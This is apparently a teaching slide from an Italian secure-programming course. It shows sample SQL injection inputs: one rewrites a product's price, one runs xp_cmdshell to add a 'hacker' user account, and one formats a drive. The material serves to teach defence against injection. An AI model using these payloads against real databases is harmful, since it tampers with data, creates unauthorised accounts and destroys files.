 Master di I° livello in Sistemi e Tecnologie per la sicurezza dell'Informazione e della Comunicazione

Some damage ☹

' update products set price=.01 where description='MP3 Player' --

Ora possiamo comprare l'mp3 player

' exec xp_cmdshell 'net user hacker P@ssw0rd /add'

' exec xp_cmdshell 'format z:'

S. Bistarelli - Metodologie di Secure Programming

14